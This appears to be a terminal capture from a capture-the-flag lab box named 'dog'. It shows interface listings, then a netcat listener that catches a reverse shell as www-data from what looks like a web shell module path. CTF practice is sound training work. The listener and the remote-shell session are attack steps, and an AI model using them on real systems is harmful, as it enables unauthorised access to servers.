 (env)bolro@HelloWorld: ~/Downloads/ctfs/dog/dump
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.24  netmask 255.255.254.0  destination 10.10.16.24
inet6 dead:beef:4::1016  prefixlen 64  scopeid 0x0<global>
inet6 fe80::af56:89a3:e181:487b  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 22022  bytes 20217883 (19.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 17728  bytes 1862535 (1.7 MiB)
TX errors 0  dropped 80 overruns 0  carrier 0  collisions 0
vethc63d404: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::10f1:d2ff:fe8d:4840  prefixlen 64  scopeid 0x20<link>
ether 12:f1:d2:8d:48:40  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 497  bytes 61229 (59.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.116  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::1613:33ff:fec4:8ef5  prefixlen 64  scopeid 0x20<link>
ether 14:13:33:c4:8e:f5  txqueuelen 1000  (Ethernet)
RX packets 960366  bytes 1210810527 (1.1 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 346151  bytes 76886577 (73.3 MiB)
TX errors 0  dropped 1 overruns 0  carrier 0  collisions 0
┌──(env)─(bolro㉿HelloWorld)-[~/Downloads/ctfs/dog/dump]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.58] 46428
bash: cannot set terminal process group (923): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$